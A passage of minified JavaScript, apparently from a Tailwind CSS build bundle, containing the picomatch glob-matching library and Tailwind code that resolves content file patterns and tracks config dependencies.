t=e.version.slice(1).split(".").map(Number);return 3===t.length&&t[0]>=9||8===t[0]&&t[1]>=10},t.isWindows=e=>e&&"boolean"==typeof e.windows?e.windows:!0===n||"\\"===a.sep,t.escapeLast=(e,a,n)=>{let i=e.lastIndexOf(a,n);return-1===i?e:"\\"===e[i-1]?t.escapeLast(e,a,i-1):`${e.slice(0,i)}\\${e.slice(i)}`},t.removePrefix=(e,t={})=>{let a=e;return a.startsWith("./")&&(a=a.slice(2),t.prefix="./"),a},t.wrapOutput=(e,t={},a={})=>{let n=a.contains?"":"^",i=a.contains?"":"$",r=`${n}(?:${e})${i}`;return!0===t.negated&&(r=`(?:^(?!${r}).*$)`),r}}),os=h((e,t)=>{y();var a=rs(),{CHAR_ASTERISK:n,CHAR_AT:i,CHAR_BACKWARD_SLASH:r,CHAR_COMMA:o,CHAR_DOT:s,CHAR_EXCLAMATION_MARK:l,CHAR_FORWARD_SLASH:u,CHAR_LEFT_CURLY_BRACE:c,CHAR_LEFT_PARENTHESES:d,CHAR_LEFT_SQUARE_BRACKET:p,CHAR_PLUS:m,CHAR_QUESTION_MARK:h,CHAR_RIGHT_CURLY_BRACE:f,CHAR_RIGHT_PARENTHESES:g,CHAR_RIGHT_SQUARE_BRACKET:v}=is(),b=e=>e===u||e===r,w=e=>{!0!==e.isPrefix&&(e.depth=e.isGlobstar?1/0:1)},k=(e,t)=>{let y,k,S=t||{},x=e.length-1,T=!0===S.parts||!0===S.scanToEnd,C=[],P=[],A=[],D=e,R=-1,E=0,B=0,I=!1,M=!1,z=!1,O=!1,j=!1,_=!1,U=!1,N=!1,H=!1,L=!1,W=0,F={value:"",depth:0,isGlob:!1},$=()=>R>=x,q=()=>D.charCodeAt(R+1),G=()=>(y=k,D.charCodeAt(++R));for(;R<x;){let e;if(k=G(),k!==r){if(!0===_||k===c){for(W++;!0!==$()&&(k=G());)if(k!==r)if(k!==c){if(!0!==_&&k===s&&(k=G())===s){if(I=F.isBrace=!0,z=F.isGlob=!0,L=!0,!0===T)continue;break}if(!0!==_&&k===o){if(I=F.isBrace=!0,z=F.isGlob=!0,L=!0,!0===T)continue;break}if(k===f&&(W--,0===W)){_=!1,I=F.isBrace=!0,L=!0;break}}else W++;else U=F.backslashes=!0,G();if(!0===T)continue;break}if(k!==u){if(!0!==S.noext&&!0===(k===m||k===i||k===n||k===h||k===l)&&q()===d){if(z=F.isGlob=!0,O=F.isExtglob=!0,L=!0,k===l&&R===E&&(H=!0),!0===T){for(;!0!==$()&&(k=G());)if(k!==r){if(k===g){z=F.isGlob=!0,L=!0;break}}else U=F.backslashes=!0,k=G();continue}break}if(k===n){if(y===n&&(j=F.isGlobstar=!0),z=F.isGlob=!0,L=!0,!0===T)continue;break}if(k===h){if(z=F.isGlob=!0,L=!0,!0===T)continue;break}if(k===p){for(;!0!==$()&&(e=G());)if(e!==r){if(e===v){M=F.isBracket=!0,z=F.isGlob=!0,L=!0;break}}else U=F.backslashes=!0,G();if(!0===T)continue;break}if(!0===S.nonegate||k!==l||R!==E){if(!0!==S.noparen&&k===d){if(z=F.isGlob=!0,!0===T){for(;!0!==$()&&(k=G());)if(k!==d){if(k===g){L=!0;break}}else U=F.backslashes=!0,k=G();continue}break}if(!0===z){if(L=!0,!0===T)continue;break}}else N=F.negated=!0,E++}else{if(C.push(R),P.push(F),F={value:"",depth:0,isGlob:!1},!0===L)continue;if(y===s&&R===E+1){E+=2;continue}B=R+1}}else U=F.backslashes=!0,k=G(),k===c&&(_=!0)}!0===S.noext&&(O=!1,z=!1);let V=D,K="",Y="";E>0&&(K=D.slice(0,E),D=D.slice(E),B-=E),V&&!0===z&&B>0?(V=D.slice(0,B),Y=D.slice(B)):!0===z?(V="",Y=D):V=D,V&&""!==V&&"/"!==V&&V!==D&&b(V.charCodeAt(V.length-1))&&(V=V.slice(0,-1)),!0===S.unescape&&(Y&&(Y=a.removeBackslashes(Y)),V&&!0===U&&(V=a.removeBackslashes(V)));let Q={prefix:K,input:e,start:E,base:V,glob:Y,isBrace:I,isBracket:M,isGlob:z,isExtglob:O,isGlobstar:j,negated:N,negatedExtglob:H};if(!0===S.tokens&&(Q.maxDepth=0,b(k)||P.push(F),Q.tokens=P),!0===S.parts||!0===S.tokens){let t;for(let a=0;a<C.length;a++){let n=t?t+1:E,i=C[a],r=e.slice(n,i);S.tokens&&(0===a&&0!==E?(P[a].isPrefix=!0,P[a].value=K):P[a].value=r,w(P[a]),Q.maxDepth+=P[a].depth),(0!==a||""!==r)&&A.push(r),t=i}if(t&&t+1<e.length){let a=e.slice(t+1);A.push(a),S.tokens&&(P[P.length-1].value=a,w(P[P.length-1]),Q.maxDepth+=P[P.length-1].depth)}Q.slashes=C,Q.parts=A}return Q};t.exports=k}),ss=h((e,t)=>{y();var a=is(),n=rs(),{MAX_LENGTH:i,POSIX_REGEX_SOURCE:r,REGEX_NON_SPECIAL_CHARS:o,REGEX_SPECIAL_CHARS_BACKREF:s,REPLACEMENTS:l}=a,u=(e,t)=>{if("function"==typeof t.expandRange)return t.expandRange(...e,t);e.sort();let a=`[${e.join("-")}]`;try{new RegExp(a)}catch(i){return e.map(e=>n.escapeRegex(e)).join("..")}return a},c=(e,t)=>`Missing ${e}: "${t}" - use "\\\\${t}" to match literal characters`,d=(e,t)=>{if("string"!=typeof e)throw new TypeError("Expected a string");e=l[e]||e;let p={...t},m="number"==typeof p.maxLength?Math.min(i,p.maxLength):i,h=e.length;if(h>m)throw new SyntaxError(`Input length: ${h}, exceeds maximum allowed length: ${m}`);let f={type:"bos",value:"",output:p.prepend||""},g=[f],v=p.capture?"":"?:",y=n.isWindows(t),b=a.globChars(y),w=a.extglobChars(b),{DOT_LITERAL:k,PLUS_LITERAL:S,SLASH_LITERAL:x,ONE_CHAR:T,DOTS_SLASH:C,NO_DOT:P,NO_DOT_SLASH:A,NO_DOTS_SLASH:D,QMARK:R,QMARK_NO_DOT:E,STAR:B,START_ANCHOR:I}=b,M=e=>`(${v}(?:(?!${I}${e.dot?C:k}).)*?)`,z=p.dot?"":P,O=p.dot?R:E,j=!0===p.bash?M(p):B;p.capture&&(j=`(${j})`),"boolean"==typeof p.noext&&(p.noextglob=p.noext);let _={input:e,index:-1,start:0,dot:!0===p.dot,consumed:"",output:"",prefix:"",backtrack:!1,negated:!1,brackets:0,braces:0,parens:0,quotes:0,globstar:!1,tokens:g};e=n.removePrefix(e,_),h=e.length;let U,N=[],H=[],L=[],W=f,F=()=>_.index===h-1,$=_.peek=(t=1)=>e[_.index+t],q=_.advance=()=>e[++_.index]||"",G=()=>e.slice(_.index+1),V=(e="",t=0)=>{_.consumed+=e,_.index+=t},K=e=>{_.output+=null!=e.output?e.output:e.value,V(e.value)},Y=()=>{let e=1;for(;"!"===$()&&("("!==$(2)||"?"===$(3));)q(),_.start++,e++;return e%2!=0&&(_.negated=!0,_.start++,!0)},Q=e=>{_[e]++,L.push(e)},J=e=>{_[e]--,L.pop()},Z=e=>{if("globstar"===W.type){let t=_.braces>0&&("comma"===e.type||"brace"===e.type),a=!0===e.extglob||N.length&&("pipe"===e.type||"paren"===e.type);"slash"!==e.type&&"paren"!==e.type&&!t&&!a&&(_.output=_.output.slice(0,-W.output.length),W.type="star",W.value="*",W.output=j,_.output+=W.output)}if(N.length&&"paren"!==e.type&&(N[N.length-1].inner+=e.value),(e.value||e.output)&&K(e),W&&"text"===W.type&&"text"===e.type)return W.value+=e.value,void(W.output=(W.output||"")+e.value);e.prev=W,g.push(e),W=e},X=(e,t)=>{let a={...w[t],conditions:1,inner:""};a.prev=W,a.parens=_.parens,a.output=_.output;let n=(p.capture?"(":"")+a.open;Q("parens"),Z({type:e,value:t,output:_.output?"":T}),Z({type:"paren",extglob:!0,value:q(),output:n}),N.push(a)},ee=e=>{let a,n=e.close+(p.capture?")":"");if("negate"===e.type){let i=j;if(e.inner&&e.inner.length>1&&e.inner.includes("/")&&(i=M(p)),(i!==j||F()||/^\)+$/.test(G()))&&(n=e.close=`)$))${i}`),e.inner.includes("*")&&(a=G())&&/^\.[^\\/.]+$/.test(a)){let r=d(a,{...t,fastpaths:!1}).output;n=e.close=`)${r})${i})`}"bos"===e.prev.type&&(_.negatedExtglob=!0)}Z({type:"paren",extglob:!0,value:U,output:n}),J("parens")};if(!1!==p.fastpaths&&!/(^[*!]|[/()[\]{}"])/.test(e)){let a=!1,i=e.replace(s,(e,t,n,i,r,o)=>"\\"===i?(a=!0,e):"?"===i?t?t+i+(r?R.repeat(r.length):""):0===o?O+(r?R.repeat(r.length):""):R.repeat(n.length):"."===i?k.repeat(n.length):"*"===i?t?t+i+(r?j:""):j:t?e:`\\${e}`);return!0===a&&(i=!0===p.unescape?i.replace(/\\/g,""):i.replace(/\\+/g,e=>e.length%2==0?"\\\\":e?"\\":"")),i===e&&!0===p.contains?(_.output=e,_):(_.output=n.wrapOutput(i,_,t),_)}for(;!F();){if(U=q(),"\0"===U)continue;if("\\"===U){let e=$();if("/"===e&&!0!==p.bash||"."===e||";"===e)continue;if(!e){U+="\\",Z({type:"text",value:U});continue}let t=/^\\+/.exec(G()),a=0;if(t&&t[0].length>2&&(a=t[0].length,_.index+=a,a%2!=0&&(U+="\\")),!0===p.unescape?U=q():U+=q(),0===_.brackets){Z({type:"text",value:U});continue}}if(_.brackets>0&&("]"!==U||"["===W.value||"[^"===W.value)){if(!1!==p.posix&&":"===U){let e=W.value.slice(1);if(e.includes("[")&&(W.posix=!0,e.includes(":"))){let e=W.value.lastIndexOf("["),t=W.value.slice(0,e),a=W.value.slice(e+2),n=r[a];if(n){W.value=t+n,_.backtrack=!0,q(),!f.output&&1===g.indexOf(W)&&(f.output=T);continue}}}("["===U&&":"!==$()||"-"===U&&"]"===$())&&(U=`\\${U}`),"]"===U&&("["===W.value||"[^"===W.value)&&(U=`\\${U}`),!0===p.posix&&"!"===U&&"["===W.value&&(U="^"),W.value+=U,K({value:U});continue}if(1===_.quotes&&'"'!==U){U=n.escapeRegex(U),W.value+=U,K({value:U});continue}if('"'===U){_.quotes=1===_.quotes?0:1,!0===p.keepQuotes&&Z({type:"text",value:U});continue}if("("===U){Q("parens"),Z({type:"paren",value:U});continue}if(")"===U){if(0===_.parens&&!0===p.strictBrackets)throw new SyntaxError(c("opening","("));let e=N[N.length-1];if(e&&_.parens===e.parens+1){ee(N.pop());continue}Z({type:"paren",value:U,output:_.parens?")":"\\)"}),J("parens");continue}if("["===U){if(!0!==p.nobracket&&G().includes("]"))Q("brackets");else{if(!0!==p.nobracket&&!0===p.strictBrackets)throw new SyntaxError(c("closing","]"));U=`\\${U}`}Z({type:"bracket",value:U});continue}if("]"===U){if(!0===p.nobracket||W&&"bracket"===W.type&&1===W.value.length){Z({type:"text",value:U,output:`\\${U}`});continue}if(0===_.brackets){if(!0===p.strictBrackets)throw new SyntaxError(c("opening","["));Z({type:"text",value:U,output:`\\${U}`});continue}J("brackets");let e=W.value.slice(1);if(!0!==W.posix&&"^"===e[0]&&!e.includes("/")&&(U=`/${U}`),W.value+=U,K({value:U}),!1===p.literalBrackets||n.hasRegexChars(e))continue;let t=n.escapeRegex(W.value);if(_.output=_.output.slice(0,-W.value.length),!0===p.literalBrackets){_.output+=t,W.value=t;continue}W.value=`(${v}${t}|${W.value})`,_.output+=W.value;continue}if("{"===U&&!0!==p.nobrace){Q("braces");let e={type:"brace",value:U,output:"(",outputIndex:_.output.length,tokensIndex:_.tokens.length};H.push(e),Z(e);continue}if("}"===U){let e=H[H.length-1];if(!0===p.nobrace||!e){Z({type:"text",value:U,output:U});continue}let t=")";if(!0===e.dots){let e=g.slice(),a=[];for(let t=e.length-1;t>=0&&(g.pop(),"brace"!==e[t].type);t--)"dots"!==e[t].type&&a.unshift(e[t].value);t=u(a,p),_.backtrack=!0}if(!0!==e.comma&&!0!==e.dots){let a=_.output.slice(0,e.outputIndex),n=_.tokens.slice(e.tokensIndex);e.value=e.output="\\{",U=t="\\}",_.output=a;for(let e of n)_.output+=e.output||e.value}Z({type:"brace",value:U,output:t}),J("braces"),H.pop();continue}if("|"===U){N.length>0&&N[N.length-1].conditions++,Z({type:"text",value:U});continue}if(","===U){let e=U,t=H[H.length-1];t&&"braces"===L[L.length-1]&&(t.comma=!0,e="|"),Z({type:"comma",value:U,output:e});continue}if("/"===U){if("dot"===W.type&&_.index===_.start+1){_.start=_.index+1,_.consumed="",_.output="",g.pop(),W=f;continue}Z({type:"slash",value:U,output:x});continue}if("."===U){if(_.braces>0&&"dot"===W.type){"."===W.value&&(W.output=k);let e=H[H.length-1];W.type="dots",W.output+=U,W.value+=U,e.dots=!0;continue}if(_.braces+_.parens===0&&"bos"!==W.type&&"slash"!==W.type){Z({type:"text",value:U,output:k});continue}Z({type:"dot",value:U,output:k});continue}if("?"===U){if((!W||"("!==W.value)&&!0!==p.noextglob&&"("===$()&&"?"!==$(2)){X("qmark",U);continue}if(W&&"paren"===W.type){let e=$(),t=U;if("<"===e&&!n.supportsLookbehinds())throw new Error("Node.js v10 or higher is required for regex lookbehinds");("("===W.value&&!/[!=<:]/.test(e)||"<"===e&&!/<([!=]|\w+>)/.test(G()))&&(t=`\\${U}`),Z({type:"text",value:U,output:t});continue}if(!0!==p.dot&&("slash"===W.type||"bos"===W.type)){Z({type:"qmark",value:U,output:E});continue}Z({type:"qmark",value:U,output:R});continue}if("!"===U){if(!0!==p.noextglob&&"("===$()&&("?"!==$(2)||!/[!=<:]/.test($(3)))){X("negate",U);continue}if(!0!==p.nonegate&&0===_.index){Y();continue}}if("+"===U){if(!0!==p.noextglob&&"("===$()&&"?"!==$(2)){X("plus",U);continue}if(W&&"("===W.value||!1===p.regex){Z({type:"plus",value:U,output:S});continue}if(W&&("bracket"===W.type||"paren"===W.type||"brace"===W.type)||_.parens>0){Z({type:"plus",value:U});continue}Z({type:"plus",value:S});continue}if("@"===U){if(!0!==p.noextglob&&"("===$()&&"?"!==$(2)){Z({type:"at",extglob:!0,value:U,output:""});continue}Z({type:"text",value:U});continue}if("*"!==U){("$"===U||"^"===U)&&(U=`\\${U}`);let e=o.exec(G());e&&(U+=e[0],_.index+=e[0].length),Z({type:"text",value:U});continue}if(W&&("globstar"===W.type||!0===W.star)){W.type="star",W.star=!0,W.value+=U,W.output=j,_.backtrack=!0,_.globstar=!0,V(U);continue}let t=G();if(!0!==p.noextglob&&/^\([^?]/.test(t)){X("star",U);continue}if("star"===W.type){if(!0===p.noglobstar){V(U);continue}let a=W.prev,n=a.prev,i="slash"===a.type||"bos"===a.type,r=n&&("star"===n.type||"globstar"===n.type);if(!0===p.bash&&(!i||t[0]&&"/"!==t[0])){Z({type:"star",value:U,output:""});continue}let o=_.braces>0&&("comma"===a.type||"brace"===a.type),s=N.length&&("pipe"===a.type||"paren"===a.type);if(!i&&"paren"!==a.type&&!o&&!s){Z({type:"star",value:U,output:""});continue}for(;"/**"===t.slice(0,3);){let a=e[_.index+4];if(a&&"/"!==a)break;t=t.slice(3),V("/**",3)}if("bos"===a.type&&F()){W.type="globstar",W.value+=U,W.output=M(p),_.output=W.output,_.globstar=!0,V(U);continue}if("slash"===a.type&&"bos"!==a.prev.type&&!r&&F()){_.output=_.output.slice(0,-(a.output+W.output).length),a.output=`(?:${a.output}`,W.type="globstar",W.output=M(p)+(p.strictSlashes?")":"|$)"),W.value+=U,_.globstar=!0,_.output+=a.output+W.output,V(U);continue}if("slash"===a.type&&"bos"!==a.prev.type&&"/"===t[0]){let e=void 0!==t[1]?"|$":"";_.output=_.output.slice(0,-(a.output+W.output).length),a.output=`(?:${a.output}`,W.type="globstar",W.output=`${M(p)}${x}|${x}${e})`,W.value+=U,_.output+=a.output+W.output,_.globstar=!0,V(U+q()),Z({type:"slash",value:"/",output:""});continue}if("bos"===a.type&&"/"===t[0]){W.type="globstar",W.value+=U,W.output=`(?:^|${x}|${M(p)}${x})`,_.output=W.output,_.globstar=!0,V(U+q()),Z({type:"slash",value:"/",output:""});continue}_.output=_.output.slice(0,-W.output.length),W.type="globstar",W.output=M(p),W.value+=U,_.output+=W.output,_.globstar=!0,V(U);continue}let a={type:"star",value:U,output:j};!0!==p.bash?!W||"bracket"!==W.type&&"paren"!==W.type||!0!==p.regex?((_.index===_.start||"slash"===W.type||"dot"===W.type)&&("dot"===W.type?(_.output+=A,W.output+=A):!0===p.dot?(_.output+=D,W.output+=D):(_.output+=z,W.output+=z),"*"!==$()&&(_.output+=T,W.output+=T)),Z(a)):(a.output=U,Z(a)):(a.output=".*?",("bos"===W.type||"slash"===W.type)&&(a.output=z+a.output),Z(a))}for(;_.brackets>0;){if(!0===p.strictBrackets)throw new SyntaxError(c("closing","]"));_.output=n.escapeLast(_.output,"["),J("brackets")}for(;_.parens>0;){if(!0===p.strictBrackets)throw new SyntaxError(c("closing",")"));_.output=n.escapeLast(_.output,"("),J("parens")}for(;_.braces>0;){if(!0===p.strictBrackets)throw new SyntaxError(c("closing","}"));_.output=n.escapeLast(_.output,"{"),J("braces")}if(!0!==p.strictSlashes&&("star"===W.type||"bracket"===W.type)&&Z({type:"maybe_slash",value:"",output:`${x}?`}),!0===_.backtrack){_.output="";for(let e of _.tokens)_.output+=null!=e.output?e.output:e.value,e.suffix&&(_.output+=e.suffix)}return _};d.fastpaths=(e,t)=>{let r={...t},o="number"==typeof r.maxLength?Math.min(i,r.maxLength):i,s=e.length;if(s>o)throw new SyntaxError(`Input length: ${s}, exceeds maximum allowed length: ${o}`);e=l[e]||e;let u=n.isWindows(t),{DOT_LITERAL:c,SLASH_LITERAL:d,ONE_CHAR:p,DOTS_SLASH:m,NO_DOT:h,NO_DOTS:f,NO_DOTS_SLASH:g,STAR:v,START_ANCHOR:y}=a.globChars(u),b=r.dot?f:h,w=r.dot?g:h,k=r.capture?"":"?:",S={negated:!1,prefix:""},x=!0===r.bash?".*?":v;r.capture&&(x=`(${x})`);let T=e=>!0===e.noglobstar?x:`(${k}(?:(?!${y}${e.dot?m:c}).)*?)`,C=e=>{switch(e){case"*":return`${b}${p}${x}`;case".*":return`${c}${p}${x}`;case"*.*":return`${b}${x}${c}${p}${x}`;case"*/*":return`${b}${x}${d}${p}${w}${x}`;case"**":return b+T(r);case"**/*":return`(?:${b}${T(r)}${d})?${w}${p}${x}`;case"**/*.*":return`(?:${b}${T(r)}${d})?${w}${x}${c}${p}${x}`;case"**/.*":return`(?:${b}${T(r)}${d})?${c}${p}${x}`;default:{let t=/^(.*?)\.(\w+)$/.exec(e);if(!t)return;let a=C(t[1]);return a?a+c+t[2]:void 0}}},P=n.removePrefix(e,S),A=C(P);return A&&!0!==r.strictSlashes&&(A+=`${d}?`),A},t.exports=d}),ls=h((e,t)=>{y();var a=(Qt(),Kt),n=os(),i=ss(),r=rs(),o=is(),s=e=>e&&"object"==typeof e&&!Array.isArray(e),l=(e,t,a=!1)=>{if(Array.isArray(e)){let n=e.map(e=>l(e,t,a));return e=>{for(let t of n){let a=t(e);if(a)return a}return!1}}let n=s(e)&&e.tokens&&e.input;if(""===e||"string"!=typeof e&&!n)throw new TypeError("Expected pattern to be a non-empty string");let i=t||{},o=r.isWindows(t),u=n?l.compileRe(e,t):l.makeRe(e,t,!1,!0),c=u.state;delete u.state;let d=()=>!1;if(i.ignore){let e={...t,ignore:null,onMatch:null,onResult:null};d=l(i.ignore,e,a)}let p=(a,n=!1)=>{let{isMatch:r,match:s,output:p}=l.test(a,u,t,{glob:e,posix:o}),m={glob:e,state:c,regex:u,posix:o,input:a,output:p,match:s,isMatch:r};return"function"==typeof i.onResult&&i.onResult(m),!1===r?(m.isMatch=!1,!!n&&m):d(a)?("function"==typeof i.onIgnore&&i.onIgnore(m),m.isMatch=!1,!!n&&m):("function"==typeof i.onMatch&&i.onMatch(m),!n||m)};return a&&(p.state=c),p};l.test=(e,t,a,{glob:n,posix:i}={})=>{if("string"!=typeof e)throw new TypeError("Expected input to be a string");if(""===e)return{isMatch:!1,output:""};let o=a||{},s=o.format||(i?r.toPosixSlashes:null),u=e===n,c=u&&s?s(e):e;return!1===u&&(c=s?s(e):e,u=c===n),(!1===u||!0===o.capture)&&(u=!0===o.matchBase||!0===o.basename?l.matchBase(e,t,a,i):t.exec(c)),{isMatch:Boolean(u),match:u,output:c}},l.matchBase=(e,t,n,i=r.isWindows(n))=>(t instanceof RegExp?t:l.makeRe(t,n)).test(a.basename(e)),l.isMatch=(e,t,a)=>l(t,a)(e),l.parse=(e,t)=>Array.isArray(e)?e.map(e=>l.parse(e,t)):i(e,{...t,fastpaths:!1}),l.scan=(e,t)=>n(e,t),l.compileRe=(e,t,a=!1,n=!1)=>{if(!0===a)return e.output;let i=t||{},r=i.contains?"":"^",o=i.contains?"":"$",s=`${r}(?:${e.output})${o}`;e&&!0===e.negated&&(s=`^(?!${s}).*$`);let u=l.toRegex(s,t);return!0===n&&(u.state=e),u},l.makeRe=(e,t={},a=!1,n=!1)=>{if(!e||"string"!=typeof e)throw new TypeError("Expected a non-empty string");let r={negated:!1,fastpaths:!0};return!1!==t.fastpaths&&("."===e[0]||"*"===e[0])&&(r.output=i.fastpaths(e,t)),r.output||(r=i(e,t)),l.compileRe(r,t,a,n)},l.toRegex=(e,t)=>{try{let a=t||{};return new RegExp(e,a.flags||(a.nocase?"i":""))}catch(a){if(t&&!0===t.debug)throw a;return/$^/}},l.constants=o,t.exports=l}),us=h((e,t)=>{y(),t.exports=ls()}),cs=h((e,t)=>{y();var a=(ln(),on),n=ns(),i=us(),r=rs(),o=e=>""===e||"./"===e,s=e=>{let t=e.indexOf("{");return t>-1&&e.indexOf("}",t)>-1},l=(e,t,a)=>{t=[].concat(t),e=[].concat(e);let n=new Set,r=new Set,o=new Set,s=0,l=e=>{o.add(e.output),a&&a.onResult&&a.onResult(e)};for(let c=0;c<t.length;c++){let o=i(String(t[c]),{...a,onResult:l},!0),u=o.state.negated||o.state.negatedExtglob;u&&s++;for(let t of e){let e=o(t,!0);!(u?!e.isMatch:e.isMatch)||(u?n.add(e.output):(n.delete(e.output),r.add(e.output)))}}let u=(s===t.length?[...o]:[...r]).filter(e=>!n.has(e));if(a&&0===u.length){if(!0===a.failglob)throw new Error(`No matches found for "${t.join(", ")}"`);if(!0===a.nonull||!0===a.nullglob)return a.unescape?t.map(e=>e.replace(/\\/g,"")):t}return u};l.match=l,l.matcher=(e,t)=>i(e,t),l.isMatch=(e,t,a)=>i(t,a)(e),l.any=l.isMatch,l.not=(e,t,a={})=>{t=[].concat(t).map(String);let n=new Set,i=[],r=e=>{a.onResult&&a.onResult(e),i.push(e.output)},o=new Set(l(e,t,{...a,onResult:r}));for(let s of i)o.has(s)||n.add(s);return[...n]},l.contains=(e,t,n)=>{if("string"!=typeof e)throw new TypeError(`Expected a string: "${a.inspect(e)}"`);if(Array.isArray(t))return t.some(t=>l.contains(e,t,n));if("string"==typeof t){if(o(e)||o(t))return!1;if(e.includes(t)||e.startsWith("./")&&e.slice(2).includes(t))return!0}return l.isMatch(e,t,{...n,contains:!0})},l.matchKeys=(e,t,a)=>{if(!r.isObject(e))throw new TypeError("Expected the first argument to be an object");let n=l(Object.keys(e),t,a),i={};for(let r of n)i[r]=e[r];return i},l.some=(e,t,a)=>{let n=[].concat(e);for(let r of[].concat(t)){let e=i(String(r),a);if(n.some(t=>e(t)))return!0}return!1},l.every=(e,t,a)=>{let n=[].concat(e);for(let r of[].concat(t)){let e=i(String(r),a);if(!n.every(t=>e(t)))return!1}return!0},l.all=(e,t,n)=>{if("string"!=typeof e)throw new TypeError(`Expected a string: "${a.inspect(e)}"`);return[].concat(t).every(t=>i(t,n)(e))},l.capture=(e,t,a)=>{let n=r.isWindows(a),o=i.makeRe(String(e),{...a,capture:!0}).exec(n?r.toPosixSlashes(t):t);if(o)return o.slice(1).map(e=>void 0===e?"":e)},l.makeRe=(...e)=>i.makeRe(...e),l.scan=(...e)=>i.scan(...e),l.parse=(e,t)=>{let a=[];for(let r of[].concat(e||[]))for(let e of n(String(r),t))a.push(i.parse(e,t));return a},l.braces=(e,t)=>{if("string"!=typeof e)throw new TypeError("Expected a string");return t&&!0===t.nobrace||!s(e)?[e]:n(e,t)},l.braceExpand=(e,t)=>{if("string"!=typeof e)throw new TypeError("Expected a string");return l.braces(e,{...t,expand:!0})},l.hasBraces=s,t.exports=l});function ds(e,t){let a=t.content.files;a=a.filter(e=>"string"==typeof e),a=a.map(No);let n=Uo.generateTasks(a),i=[],r=[];for(let s of n)i.push(...s.positive.map(e=>ps(e,!1))),r.push(...s.negative.map(e=>ps(e,!0)));let o=[...i,...r];return o=hs(e,o),o=o.flatMap(fs),o=o.map(ms),o}function ps(e,t){let a={original:e,base:e,ignore:t,pattern:e,glob:null};return _o(e)&&Object.assign(a,Go(e)),a}function ms(e){let t=No(e.base);return t=Uo.escapePath(t),e.pattern=e.glob?`${t}/${e.glob}`:t,e.pattern=e.ignore?`!${e.pattern}`:e.pattern,e}function hs(e,t){let a=[];return e.userConfigPath&&e.tailwindConfig.content.relative&&(a=[Yt.dirname(e.userConfigPath)]),t.map(e=>(e.base=Yt.resolve(...a,e.base),e))}function fs(e){let t=[e];try{let a=n.realpathSync(e.base);a!==e.base&&t.push({...e,base:a})}catch{}return t}function gs(e,t,a){let n=e.tailwindConfig.content.files.filter(e=>"string"==typeof e.raw).map(({raw:e,extension:t="html"})=>({content:e,extension:t})),[i,r]=ys(t,a);for(let o of i){let e=Yt.extname(o).slice(1);n.push({file:o,extension:e})}return[n,r]}function vs(t){if(!t.some(e=>e.includes("**")&&!ks.test(e)))return()=>{};let a=[],n=[];for(let e of t){let t=bs.default.matcher(e);ks.test(e)&&n.push(t),a.push(t)}let i=!1;return r=>{if(i||n.some(e=>e(r)))return;let o=a.findIndex(e=>e(r));if(-1===o)return;let s=t[o],l=Yt.relative(e.cwd(),s);"."!==l[0]&&(l=`./${l}`);let u=ws.find(e=>r.includes(e));u&&(i=!0,j.warn("broad-content-glob-pattern",[`Your \`content\` configuration includes a pattern which looks like it's accidentally matching all of \`${u}\` and can cause serious performance issues.`,`Pattern: \`${l}\``,"See our documentation for recommendations:","https://tailwindcss.com/docs/content-configuration#pattern-recommendations"]))}}function ys(e,t){let a=e.map(e=>e.pattern),i=new Map,r=vs(a),o=new Set;Bi.DEBUG&&console.time("Finding changed files");let s=Uo.sync(a,{absolute:!0});for(let l of s){r(l);let e=t.get(l)||-1/0,a=n.statSync(l).mtimeMs;a>e&&(o.add(l),i.set(l,a))}return Bi.DEBUG&&console.timeEnd("Finding changed files"),[o,i]}var bs,ws,ks,Ss=m(()=>{y(),b(),Qt(),Wo(),Fo(),$o(),Vo(),Ui(),_(),bs=v(cs()),ws=["node_modules"],ks=new RegExp(`(${ws.map(e=>String.raw`\b${e}\b`).join("|")})`)});function xs(){}var Ts=m(()=>{y()});function Cs(e,t){for(let a of t){let t=`${e}${a}`;if(n.existsSync(t)&&n.statSync(t).isFile())return t}for(let a of t){let t=`${e}/index${a}`;if(n.existsSync(t))return t}return null}function*Ps(e,t,a,i=Yt.extname(e)){let r=Cs(Yt.resolve(t,e),Ds.includes(i)?Rs:Es);if(null===r||a.has(r))return;a.add(r),yield r,t=Yt.dirname(r),i=Yt.extname(r);let o=n.readFileSync(r,"utf-8");for(let n of[...o.matchAll(/import[\s\S]*?['"](.{3,}?)['"]/gi),...o.matchAll(/import[\s\S]*from[\s\S]*?['"](.{3,}?)['"]/gi),...o.matchAll(/require\(['"`](.+)['"`]\)/gi)])!n[1].startsWith(".")||(yield*Ps(n[1],t,a,i))}function As(e){return null===e?new Set:new Set(Ps(e,Yt.dirname(e),new Set))}var Ds,Rs,Es,Bs=m(()=>{y(),b(),Qt(),Ds=[".js",".cjs",".mjs"],Rs=["",".js",".cjs",".mjs",".ts",".cts",".mts",".jsx",".tsx"],Es=["",".ts",".cts",".mts",".tsx",".js",".cjs",".mjs",".jsx"]});function Is(e,t){if(_s.has(e))return _s.get(e);let a=ds(e,t);return _s.set(e,a).get(e)}function Ms(e){let t=ea(e);if(null!==t){let[e,a,i,r]=js.get(t)||[],o=As(t),s=!1,l=new Map;for(let t of o){let e=n.statSync(t).mtimeMs;l.set(t,e),(!r||!r.has(t)||e>r.get(t))&&(s=!0)}if(!s)return[e,t,a,i];for(let t of o)delete p.cache[t];let u=jo(Gt(xs(t))),c=S(u);return js.set(t,[u,c,o,l]),[u,t,c,o]}let a=Gt(e?.config??e??{});return a=jo(a),[a,null,S(a),[]]}function zs(e){return({tailwindDirectives:t,registerDependency:a})=>(n,i)=>{let[r,o,s,l]=Ms(e),u=new Set(l);if(t.size>0){u.add(i.opts.from);for(let e of i.messages)"dependency"===e.type&&u.add(e.file)}let[c,,d]=go(n,i,r,o,s,u),p=oo(c),m=Is(c,r);if(t.size>0){for(let n of m)for(let e of Ao(n))a(e);let[e,t]=gs(c,m,p);for(let a of e)c.changedContent.push(a);for(let[a,n]of t.entries())d.set(a,n)}for(let e of l)a({type:"dependency",file:e});for(let[e,t]of d.entries())p.set(e,t);return c}}var Os,js,_s,Us=m(()=>{y(),b(),Os=v(w()),x(),Vt(),na(),Po(),Do(),Lo(),Ss(),Ts(),Bs(),js=new Os.default({maxSize:100}),_s=new WeakMap});function Ns(e){let t=new Set,a=new Set,n=new 